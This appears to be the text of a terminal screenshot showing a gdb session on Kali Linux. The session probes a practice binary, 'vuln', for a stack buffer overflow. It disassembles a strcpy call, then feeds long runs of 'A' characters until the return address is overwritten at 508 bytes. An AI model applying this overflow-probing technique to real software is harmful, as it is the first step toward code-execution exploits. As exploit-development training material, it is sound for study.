 Applications Places $_Terminal Fri 07:18 1
mike@kali: ~/exploits
File Edit View Search Terminal Help
0x0804840d <+18>: lea -0x1f4(%ebp),%eax
0x08048413 <+24>: push %eax
0x08048414 <+25>: call 0x80482d0 <strcpy@plt>
0x08048419 <+30>: add $0x8,%esp
0x0804841c <+33>: mov $0x0,%eax
0x08048421 <+38>: leave
0x08048422 <+39>: ret
End of assembler dump.
(gdb) run Hello
Starting program: /home/mike/exploits/vuln Hello
[Inferior 1 (process 1608) exited normally]
(gdb) run $(python -c 'print "\x41" * 506')
Starting program: /home/mike/exploits/vuln $(python -c 'print "\x41" * 506')
Program received signal SIGSEGV, Segmentation fault.
0xb7004141 in ?? ()
(gdb) run $(python -c 'print "\x41" * 508')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mike/exploits/vuln $(python -c 'print "\x41" * 508')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
$_